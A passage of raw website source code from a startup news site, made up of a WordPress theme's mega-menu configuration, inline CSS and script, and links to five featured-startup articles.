block_tdi_39.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"1211","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "905";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "181";
tdBlocksArray.push(block_tdi_39); </script><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/creativestakeover/"  rel="bookmark" class="td-image-wrap " title="The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Taalk-Post-JPG-2025-11-04T145307.054-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/creativestakeover/"  rel="bookmark" title="The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning">The Creator’s Compass: How Creatives Takeover is Using AI to Revolutionize Solo Business Planning</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T09:23:43+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/sustainablejobs-netherlands-impact/"  rel="bookmark" class="td-image-wrap " title="Sustainablejobs.nl: The Dutch Job Board for Purpose-Driven Careers in Sustainability" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Taalk-Post-JPG-2025-11-01T123557.398-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/sustainablejobs-netherlands-impact/"  rel="bookmark" title="Sustainablejobs.nl: The Dutch Job Board for Purpose-Driven Careers in Sustainability">Sustainablejobs.nl: The Dutch Job Board for Purpose-Driven Careers in Sustainability</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T13:00:00+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/demodesk-ai-sales-automation/"  rel="bookmark" class="td-image-wrap " title="Demodesk: The Vertical AI Sales Agent Automating CRM Sync and Real-Time Coaching" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Taalk-Post-JPG-2025-11-01T114035.972-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/demodesk-ai-sales-automation/"  rel="bookmark" title="Demodesk: The Vertical AI Sales Agent Automating CRM Sync and Real-Time Coaching">Demodesk: The Vertical AI Sales Agent Automating CRM Sync and Real-Time Coaching</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T12:00:00+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/askyura-ai-workflows/"  rel="bookmark" class="td-image-wrap " title="AskYura: Conversational AI Automating Business Workflows with Natural Language" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/11/Taalk-Post-JPG-2025-11-01T112112.934-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/askyura-ai-workflows/"  rel="bookmark" title="AskYura: Conversational AI Automating Business Workflows with Natural Language">AskYura: Conversational AI Automating Business Workflows with Natural Language</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T05:51:37+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/displaybuddy-monitor-brightness/"  rel="bookmark" class="td-image-wrap " title="DisplayBuddy: The Ultimate Software Solution for Monitor Brightness Control on Mac and Windows" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/10/Taalk-Post-JPG-2025-10-28T161740.214-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/displaybuddy-monitor-brightness/"  rel="bookmark" title="DisplayBuddy: The Ultimate Software Solution for Monitor Brightness Control on Mac and Windows">DisplayBuddy: The Ultimate Software Solution for Monitor Brightness Control on Mac and Windows</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T14:00:00+00:00" ></time></span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-4148"><a href="https://taalk.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_40" > <style>.tdi_40 .block-mega-child-cats{padding:16px 0}.tdi_40 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_40 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_40 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_40 .block-mega-child-cats{text-align:right}.tdi_40:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_40.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_40 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_40 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_40 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_40 .entry-thumb{background-position:center 50%}.tdi_40 .td-image-container{display:block;order:0}.ie10 .tdi_40 .td-module-meta-info,.ie11 .tdi_40 .td-module-meta-info{flex:auto}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_40 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_40 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_40 .td-module-meta-info{border-color:#eaeaea}.tdi_40 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_40 .td-author-date{display:inline}.tdi_40 .td-post-author-name{display:none}.tdi_40 .entry-review-stars{display:inline-block}.tdi_40 .td-icon-star,.tdi_40 .td-icon-star-empty,.tdi_40 .td-icon-star-half{font-size:15px}.tdi_40 .td-module-comments{display:none}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .block-mega-child-cats{width:160px}.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-mega-modules-wrap{padding:14px}.tdi_40 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_40 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-13px}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 